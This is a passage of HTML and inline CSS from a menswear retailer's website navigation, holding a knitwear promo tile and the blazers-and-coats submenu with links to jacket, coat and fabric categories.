        opacity: 1;
    }
    
    .promo-tile-4663916368 .promo-tile-4663916368-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4663916368-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4663916368 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4663916368--minititle {
        min-height: auto;
    }

    .promo-tile-4663916368--title {
        min-height: auto;
    }

    .promo-tile-4663916368--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4663916368--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4663916368--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4663916368--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4663916368--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4663916368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4663916368--minititle {
            min-height: auto;
        }

        .promo-tile-4663916368--title {
            min-height: auto;
        }

        .promo-tile-4663916368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4663916368--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4663916368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4663916368--minititle {
            min-height: auto;
        }

        .promo-tile-4663916368--title {
            min-height: auto;
        }

        .promo-tile-4663916368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4663916368 .js-read-more,
        .promo-tile-4663916368 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4663916368--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4663916368--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4663916368--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4663916368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4663916368--minititle {
            min-height: auto;
        }

        .promo-tile-4663916368--title {
            min-height: auto;
        }

        .promo-tile-4663916368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4663916368--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4663916368 .js-read-more,
        .promo-tile-4663916368 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4663916368--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4663916368--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4663916368 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4663916368-scaled-img--false promo-tile-4663916368--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/" class="promo-tile-4663916368--navLink cursor-pointer position-absolute uppercase">
                    Half Zip Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3968282859 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3968282859 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3968282859 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3968282859 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
class="navigationItem-3968282859 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5918536058 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5918536058 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5918536058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5918536058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-5918536058 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9872438878 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9872438878 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9872438878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9872438878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-9872438878 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2491970312 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2491970312 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2491970312 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2491970312 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2491970312) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2491970312 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4648663171 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4648663171 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4648663171 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4648663171 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-4648663171 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5795163478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5795163478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5795163478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5795163478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-5795163478 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7271625873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7271625873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7271625873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7271625873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-7271625873 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5282733461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5282733461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5282733461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5282733461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/?prefn1=webFabric&amp;prefv1=cotton&amp;tib=TIB-outerwear&amp;isFiltersHidden=false"
       class="navigationLink-5282733461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4558554607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4558554607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4558554607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4558554607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-4558554607 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3516929185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3516929185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3516929185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3516929185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-3516929185 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8136987176 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8136987176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8136987176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8136987176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-8136987176 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8734699964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8734699964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8734699964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8734699964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-8734699964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6842216649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6842216649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6842216649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6842216649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-6842216649 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2404941994 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2404941994 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2404941994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2404941994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2404941994) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2404941994 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2453569661 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2453569661 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2453569661 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2453569661 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/coats/"
       class="navigationLink-2453569661 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6068115651 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6068115651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6068115651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6068115651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6068115651 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4252498615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4252498615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4252498615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4252498615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-4252498615 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8600862359 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8600862359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8600862359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8600862359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/gilets/"
       class="navigationLink-8600862359 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7795122625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7795122625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7795122625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7795122625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/jackets/"
       class="navigationLink-7795122625 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7544191228 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7544191228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7544191228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7544191228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/"
       class="navigationLink-7544191228 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7604926733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7604926733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7604926733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7604926733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-7604926733 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3873653576 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3873653576 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3873653576 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3873653576 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3873653576) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3873653576 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7540177863 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
